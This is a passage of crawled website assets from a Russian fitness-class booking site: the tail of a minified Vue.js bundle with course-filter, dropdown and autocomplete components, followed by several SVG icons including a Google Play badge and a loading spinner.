t.$forceUpdate()}}}):t._e(),s("ul",{staticClass:"filter-select-options__list",attrs:{"data-scrollbar":""}},[t._l(t.options,function(e){return[e.parent_id?t._e():s("li",{key:e.id,class:{child:e.parentId,parent:!e.parentId}},[e.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:e.id,checked:t.isChecked(e.id)},on:{click:function(s){return t.checkboxToggle(e)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n              "+t._s(e.title)+"\n            ")])]):t._e(),t.withChild?s("ul",[t._l(t.options,function(i){return[i.id!==e.id&&e.id===i.parent_id?s("li",{key:i.id,staticClass:"child"},[i.title?s("label",[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox"},domProps:{value:i.id,checked:t.isChecked(i.id)},on:{click:function(e){return t.checkboxToggle(i)}}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                    "+t._s(i.title)+"\n                  ")])]):t._e()]):t._e()]})],2):t._e()])]})],2),s("div",{staticClass:"filter-footer"},[s("button",{staticClass:"reset-filter",on:{click:t.handleClear}},[t._v("Очистить")]),s("button",{staticClass:"apply-filter",on:{click:t.handleApply}},[t._v(t._s(this.screenWidth>this.desktopWidth?"Показать":"Применить"))])])]):t._e()])},Jt=[function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-select-result"},[s("input",{attrs:{type:"hidden"}})])}],zt={name:"Dropdown",mixins:[u["mixin"]],props:{title:{type:String,default:""},type:{type:String,default:""},items:{type:Array,default:function(){return[]}},selectedOptions:Array,placeholder:{type:String,default:function(){return this.title}},withChild:{default:!1,type:Boolean},search:{default:!1,type:Boolean}},data:function(){return{isOpen:!1,typedText:"",value:[],screenWidth:window.innerWidth,desktopWidth:1280}},watch:{typedText:function(){this.isOpen=!0}},computed:Object(p["a"])({options:function(){if(!this.typedText||this.typedText.length<2)return this.items;var t=new RegExp(this.typedText,"i");return this.items.filter(function(e){return-1!==e.title.search(t)})}},Object(v["c"])({selected:function(t){return t.filter[this.type+"Ids"]}})),created:function(){window.addEventListener("resize",this.updateWidth)},methods:{updateWidth:function(){this.screenWidth=window.innerWidth},clickOutsideSelect:function(){this.isOpen=!1},toggleOpen:function(){this.isOpen=!this.isOpen},isChecked:function(t){return this.selectedOptions.includes(t)},handleClear:function(){this.$emit("clear"),this.toggleOpen()},handleApply:function(){this.$emit("apply"),this.toggleOpen()},checkboxToggle:function(t){var e=this.selectedOptions,s=t.id,i=!t.parent_id,a=this.options.filter(function(e){return e.parent_id===t.id}),o=this.options.filter(function(s){return s.parent_id===t.id&&!e.includes(s.id)}),l=o.map(function(t){return t.id}),r=a.map(function(t){return t.id}),n=e.includes(s);if(n){var d=e.indexOf(s);if(e.splice(d,1),i)r.forEach(function(t){e.includes(t)&&e.splice(e.indexOf(t),1)});else{var C=this.options.find(function(e){return e.id===t.parent_id});if(C.id){var c=e.indexOf(C.id);c>-1&&e.splice(c,1)}}}else i&&(e=[].concat(e,l)),e.push(s);this.$emit("update",e)}}},Yt=zt,Kt=Object(L["a"])(Yt,qt,Jt,!1,null,null,null),Qt=Kt.exports,Xt=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"filter-item filter-search js-search"},[s("div",{staticClass:"filter-search__input js-search-content"},[s("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],staticClass:"js-search-input",attrs:{placeholder:t.placeholder,type:"text"},domProps:{value:t.search},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.handleClick(t.search)},input:function(e){e.target.composing||(t.search=e.target.value)}}}),t.search?s("button",{staticClass:"filter-search__reset",on:{click:t.handleClear}},[t._v("Очистить")]):t._e()]),s("button",{staticClass:"filter-search__toggle js-search-toggle"}),t.search&&t.isOpen?s("div",{staticClass:"filter-search__dropdown"},[t.loading?s("div",{staticClass:"filter-search__loading"},[t._v("loading")]):t.items.length?s("ul",t._l(t.items,function(e){return s("li",{key:e.id,on:{click:function(s){return t.handleClick(e.title)}}},[t._v("\n        "+t._s(e[t.displayedValueKey])+"\n      ")])}),0):s("div",{staticClass:"filter-search__message"},[t._v("Ничего не найдено")])]):t._e()])},te=[],ee={name:"Autocomplete",props:{placeholder:String,items:Array,displayedValueKey:String,loading:Boolean},data:function(){return{search:"",isOpen:!1}},methods:{handleClick:function(t){this.$emit("select",t),this.isOpen=!1},handleClear:function(){this.search="",this.isOpen=!1}},watch:{search:function(t){this.$store.commit("SET_AUTOCOMPLETE_VALUE",t),this.$emit("input",this.search),t&&(this.isOpen=!0)},searchValue:function(t){t||(this.search="")}},computed:{searchValue:function(){return this.$store.getters.autocompleteValue}}},se=ee,ie=Object(L["a"])(se,Xt,te,!1,null,null,null),ae=ie.exports,oe={name:"FilterCourses",components:{Autocomplete:ae,ButtonGroup:z,Dropdown:Qt,vueSlider:X.a},data:function(){return{creditsMax:100,classTypes:window.classTypes,classProduction:window.courseTypes,selectedClassTypes:[],selectedClassProduction:[],difficulty:[],intensity:[],title:"",showTitle:!1,creditsRange:[0,100],sliderOptions:{tooltip:"always",tooltipPlacement:"bottom",dotSize:24,height:7,dotStyle:{backgroundColor:"#fff",boxShadow:"none",border:"4px solid #7F4CF7"},railStyle:{backgroundColor:"#b6b6b6",height:"7px",borderRadius:"50px"},processStyle:{backgroundColor:"#7F4CF7"},tooltipStyle:{backgroundColor:"transparent",color:"#1c1c1c",border:"none",fontSize:"16px"},enableCross:!1},difficultyButtons:[{text:"Начальный",class:"-entry",id:1},{text:"Средний",class:"-average",id:2},{text:"Продвинутый",class:"-advanced",id:3}],intensityButtons:[{text:"1",class:"-first",id:1},{text:"2",class:"-second",id:2},{text:"3",class:"-third",id:3},{text:"4",class:"-fourth",id:4}],searchResults:[],searchLoading:!1,pageNumber:1}},computed:Object(p["a"])({},Object(v["c"])({isUseRubles:function(t){return t.isUseRubles}})),beforeMount:function(){this.handlePageSwitcher()},methods:{updateCreditsRange:function(){this.updateCoursesList()},handleInputChange:function(t){var e=this;t?(this.searchLoading=!0,K.a.get("/courses/autocomplete",{params:{term:t}}).then(function(t){e.searchLoading=!1,e.searchResults=t.data}).catch(function(){return e.searchLoading=!1})):this.title&&(this.title="",this.updateCoursesList())},handleAutocompleteSelect:function(t){this.title=t,(t||this.title)&&this.updateCoursesList()},handleDifficultyButtonClick:function(t){if(this.difficulty.includes(t)){var e=this.difficulty.indexOf(t);this.difficulty.splice(e,1)}else this.difficulty.push(t);this.updateCoursesList()},handleIntensityButtonClick:function(t){if(this.intensity.includes(t)){var e=this.intensity.indexOf(t);this.intensity.splice(e,1)}else this.intensity.push(t);this.updateCoursesList()},handleApplyClassTypes:function(){this.updateCoursesList()},handleUpdateClassTypes:function(t){this.selectedClassTypes=t},handleClearClassTypes:function(){this.selectedClassTypes=[],this.updateCoursesList()},handleApplyClassProduction:function(){this.updateCoursesList()},handleUpdateClassProduction:function(t){this.selectedClassProduction=t},handleClearClassProduction:function(){this.selectedClassProduction=[],this.updateCoursesList()},handleClearAll:function(){this.selectedClassTypes=[],this.selectedClassProduction=[],this.creditsRange=[0,100],this.difficulty=[],this.intensity=[],this.title="",this.$store.commit("SET_AUTOCOMPLETE_VALUE",""),this.pageNumber=1,this.updateCoursesList()},handleClearSearchResults:function(){this.showTitle=!1,this.pageNumber=1,this.updateCoursesList(),this.$store.commit("SET_AUTOCOMPLETE_VALUE","")},handlePageSwitcher:function(){var t=this,e=document.querySelectorAll(".js-page-btn");e.length<2&&(this.pageNumber=1),e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.pageNumber=Wt()(e.target.dataset.page),document.body.scrollIntoView({behavior:"smooth",block:"start"}),t.updateCoursesList()})})},updateCoursesList:function(){var t=this;this.showNotFound=!1;var e=document.createElement("div");e.className="loading-indicator";var s=document.querySelector(".courses__list");null!==s&&s.appendChild(e);var i=new FormData;i.append("filter[creditsRange][]",this.creditsRange[0]),i.append("filter[creditsRange][]",this.creditsRange[1]),i.append("filter[title]",this.title),this.selectedClassTypes.forEach(function(t){i.append("filter[class_type_id][]",t)}),this.difficulty.forEach(function(t){i.append("filter[difficulty][]",t)}),this.intensity.forEach(function(t){i.append("filter[intensity][]",t)}),this.selectedClassProduction.forEach(function(t){i.append("filter[type][]",t)}),K()({method:"POST",url:window.location.pathname,params:{page:this.pageNumber},data:i,headers:{"X-Requested-With":"XMLHttpRequest"}}).then(function(i){if(null!==s&&(document.body.contains(e)&&s.removeChild(e),s.innerHTML=""),t.handlePageSwitcher(),i.data){null!==s&&s.insertAdjacentHTML("beforeend",i.data),t.handlePageSwitcher();var a=$(".js-spoiler-content");a&&a.readmore({ellipsis:"...",textOpen:"Читать дальше",textClose:"Свернуть",brief:300,addition:100,smoothly:500}),t.title?t.showTitle=!0:t.showTitle=!1;var o=document.querySelector(".not-found");if(o){t.showTitle=!1;var l=o.querySelector(".not-found__btn");l.addEventListener("click",function(){t.handleClearAll()})}}})}}},le=oe,re=Object(L["a"])(le,$t,Pt,!1,null,null,null),ne=re.exports;a["default"].config.productionTip=!1;var de=document.querySelector(".filter-app");de&&new a["default"]({store:gt,render:function(t){return t(It)}}).$mount(de);var Ce=document.querySelector(".courses-filter");Ce&&new a["default"]({store:gt,render:function(t){return t(ne)}}).$mount(Ce)}},[[0,"runtime","chunk-vendors"]]]);
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/dog-friendly.svg
body_size: 728
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.6648 15.7816H6.78276C6.93021 15.7816 6.95971 15.7816 8.90604 13.8962C9.82026 13.026 10.8819 12.0107 11.0588 11.8076C12.7398 9.98025 13.5065 8.26881 13.5065 6.49941C13.418 2.84455 10.3511 -0.0851305 6.60582 0.00188957C2.97852 0.0889102 0.0589805 2.93157 0 6.49941C0 9.74821 2.68361 12.1557 5.01334 14.2733C5.57366 14.7664 6.075 15.2305 6.54684 15.6945L6.6648 15.7816ZM4.51201 7.13756C4.51201 5.89027 5.51468 4.90404 6.78276 4.90404C8.05084 4.90404 9.05348 5.89027 9.05348 7.13756C9.05348 8.38483 8.05084 9.37112 6.78276 9.37112C5.51468 9.37112 4.51201 8.35588 4.51201 7.13756Z" fill="#02EEA1"/>
<path d="M22.2961 17.8996C21.6178 17.8996 21.0871 18.3928 21.0575 19.0599C21.0575 20.4813 19.878 21.6416 18.4329 21.6416C17.1943 21.6416 16.1327 20.8003 15.8673 19.6401C15.7788 19.321 15.8673 18.9729 16.0443 18.6828L17.7841 16.0142C18.0791 15.5501 17.9611 14.941 17.4892 14.6509C17.3418 14.5349 17.1354 14.5059 16.9584 14.5059H12.24C11.6797 14.5059 11.2373 14.941 11.2373 15.4922C11.2373 15.6952 11.2963 15.8692 11.3848 16.0142L13.1247 18.6828C13.3017 18.9729 13.3901 19.321 13.3017 19.6401C12.9772 21.0324 11.5912 21.9026 10.1757 21.5835C8.96659 21.3225 8.14087 20.2783 8.14087 19.0599C8.17034 18.3928 7.63951 17.8417 6.96124 17.8417C6.28297 17.8126 5.72266 18.3348 5.72266 19.002C5.72266 19.0309 5.72266 19.0599 5.72266 19.118C5.78163 21.8446 8.08184 24.0201 10.854 23.9911C12.299 23.9621 13.6555 23.3239 14.5992 22.2507C16.3981 24.3392 19.5831 24.6002 21.7063 22.8019C22.7975 21.8736 23.4463 20.5393 23.4758 19.118C23.5052 18.4508 22.9744 17.9287 22.2961 17.8996Z" fill="#825AFF"/>
<path d="M24.8097 7.53234C25.0469 6.32103 24.2408 5.14994 23.0093 4.91669C21.7777 4.68342 20.5871 5.47631 20.35 6.68765C20.1128 7.89901 20.9189 9.07009 22.1505 9.30333C23.382 9.53658 24.5726 8.7437 24.8097 7.53234Z" fill="#825AFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/google-play.svg
body_size: 1730
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M112.667 32.5H4.33333C2.15931 32.5 0.5 30.8859 0.5 28.875V4.125C0.5 2.11407 2.15931 0.5 4.33333 0.5H112.667C114.841 0.5 116.5 2.11407 116.5 4.125V28.875C116.5 30.8859 114.841 32.5 112.667 32.5Z" stroke="#1C1C1C"/>
<path d="M59.0211 14.108C56.9411 14.108 55.2944 15.593 55.2944 17.6555C55.2944 19.6355 56.9411 21.203 59.0211 21.203C61.1011 21.203 62.7478 19.718 62.7478 17.6555C62.7478 15.5105 61.1011 14.108 59.0211 14.108ZM59.0211 19.718C57.8944 19.718 56.9411 18.8105 56.9411 17.573C56.9411 16.3355 57.8944 15.428 59.0211 15.428C60.1478 15.428 61.1011 16.253 61.1011 17.573C61.1011 18.8105 60.1478 19.718 59.0211 19.718ZM50.9611 14.108C48.8811 14.108 47.2344 15.593 47.2344 17.6555C47.2344 19.6355 48.8811 21.203 50.9611 21.203C53.0411 21.203 54.6878 19.718 54.6878 17.6555C54.6878 15.5105 53.0411 14.108 50.9611 14.108ZM50.9611 19.718C49.8344 19.718 48.8811 18.8105 48.8811 17.573C48.8811 16.3355 49.8344 15.428 50.9611 15.428C52.0878 15.428 53.0411 16.253 53.0411 17.573C53.0411 18.8105 52.0878 19.718 50.9611 19.718ZM41.3411 15.1805V16.6655H45.0678C44.9811 17.4905 44.6344 18.1505 44.2011 18.563C43.6811 19.058 42.8144 19.6355 41.3411 19.6355C39.0011 19.6355 37.2678 17.903 37.2678 15.6755C37.2678 13.448 39.0878 11.7155 41.3411 11.7155C42.5544 11.7155 43.5078 12.2105 44.2011 12.788L45.3278 11.7155C44.3744 10.8905 43.1611 10.2305 41.4278 10.2305C38.3078 10.2305 35.6211 12.7055 35.6211 15.6755C35.6211 18.6455 38.3078 21.1205 41.4278 21.1205C43.1611 21.1205 44.3744 20.6255 45.4144 19.553C46.4544 18.563 46.8011 17.1605 46.8011 16.088C46.8011 15.758 46.8011 15.428 46.7144 15.1805H41.3411ZM80.6878 16.3355C80.3411 15.5105 79.4744 14.108 77.5678 14.108C75.6611 14.108 74.1011 15.5105 74.1011 17.6555C74.1011 19.6355 75.6611 21.203 77.7411 21.203C79.3878 21.203 80.4278 20.213 80.7744 19.6355L79.5611 18.8105C79.1278 19.388 78.6078 19.8005 77.7411 19.8005C76.8744 19.8005 76.3544 19.4705 75.9211 18.728L80.8611 16.748L80.6878 16.3355ZM75.6611 17.4905C75.6611 16.1705 76.7878 15.428 77.5678 15.428C78.1744 15.428 78.7811 15.758 78.9544 16.1705L75.6611 17.4905ZM71.5878 20.873H73.2344V10.5605H71.5878V20.873ZM68.9878 14.8505C68.5544 14.438 67.8611 14.0255 66.9944 14.0255C65.1744 14.0255 63.4411 15.593 63.4411 17.573C63.4411 19.553 65.0878 21.038 66.9944 21.038C67.8611 21.038 68.5544 20.6255 68.9011 20.213H68.9878V20.708C68.9878 22.028 68.2078 22.7705 66.9944 22.7705C66.0411 22.7705 65.3478 22.1105 65.1744 21.533L63.7878 22.1105C64.2211 23.018 65.2611 24.173 67.0811 24.173C68.9878 24.173 70.5478 23.1005 70.5478 20.543V14.273H68.9878V14.8505ZM67.0811 19.718C65.9544 19.718 65.0011 18.8105 65.0011 17.573C65.0011 16.3355 65.9544 15.428 67.0811 15.428C68.2078 15.428 69.0744 16.3355 69.0744 17.573C69.0744 18.8105 68.2078 19.718 67.0811 19.718ZM88.2278 10.5605H84.3278V20.873H85.9744V16.9955H88.2278C90.0478 16.9955 91.7811 15.758 91.7811 13.778C91.7811 11.798 90.0478 10.5605 88.2278 10.5605ZM88.3144 15.5105H85.9744V11.963H88.3144C89.5278 11.963 90.2211 12.953 90.2211 13.6955C90.1344 14.603 89.4411 15.5105 88.3144 15.5105ZM98.2811 14.0255C97.0678 14.0255 95.8544 14.5205 95.4211 15.593L96.8944 16.1705C97.2411 15.593 97.7611 15.428 98.3678 15.428C99.2344 15.428 100.014 15.923 100.101 16.748V16.8305C99.8411 16.6655 99.1478 16.418 98.4544 16.418C96.8944 16.418 95.3344 17.243 95.3344 18.728C95.3344 20.1305 96.6344 21.038 98.0211 21.038C99.1478 21.038 99.6678 20.543 100.101 20.048H100.188V20.873H101.748V16.913C101.574 15.098 100.101 14.0255 98.2811 14.0255ZM98.1078 19.718C97.5878 19.718 96.8078 19.4705 96.8078 18.8105C96.8078 17.9855 97.7611 17.738 98.5411 17.738C99.2344 17.738 99.5811 17.903 100.014 18.068C99.8411 19.058 98.9744 19.718 98.1078 19.718ZM107.208 14.273L105.388 18.728H105.301L103.394 14.273H101.661L104.521 20.543L102.874 24.008H104.521L108.941 14.273H107.208ZM92.6478 20.873H94.2944V10.5605H92.6478V20.873Z" fill="#1C1C1C"/>
<path d="M8.76797 7.3425C8.76797 6.9009 8.83885 6.55281 9.01971 6.32928L19.8346 16.4608V16.5396L9.18797 26.6744L9.17025 26.6576C8.93368 26.4324 8.76797 26.048 8.76797 25.575V7.3425Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M23.4187 13.1901L23.4283 13.1992L23.4399 13.2055L27.6865 15.5155C28.2764 15.8363 28.5443 16.2421 28.5443 16.6239C28.5443 17.0055 28.2767 17.411 27.6876 17.7318L23.4185 19.9262L19.9477 16.6223V16.4605L23.401 13.1732L23.4187 13.1901Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M9.1603 26.8091L19.8451 16.6381L23.317 19.943L10.7881 26.8049C10.0742 27.106 9.54391 27.1109 9.1603 26.8091Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M10.7845 6.27734C10.7847 6.27742 10.7848 6.27749 10.785 6.27757L23.3164 13.0591L19.8448 16.3639L9.16006 6.27421C9.34379 6.12513 9.55607 6.0373 9.7985 6.02081C10.0782 6.00179 10.4061 6.0773 10.7845 6.27734Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path opacity="0.25" d="M10.8346 6.2681L27.7346 15.4256C28.2546 15.7556 28.6013 16.0856 28.6013 16.4981C28.6013 16.0856 28.3413 15.6731 27.7346 15.3431L10.8346 6.1856C9.6213 5.5256 8.66797 6.0206 8.66797 7.3406V7.4231C8.66797 6.1856 9.6213 5.6081 10.8346 6.2681Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/arrow-simple-right-white.svg
body_size: -56
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5 6L16.5 12L10.5 18" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/loading-indicator-fm2.svg
body_size: 187
content:
<svg width="104" height="104" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-rolling" style="animation-play-state:running;animation-delay:0s;background:0 0"><circle cx="50" cy="50" fill="none" stroke="#7F4CF7" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138" style="animation-play-state:running;animation-delay:0s" transform="rotate(119.693 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"/></circle></svg>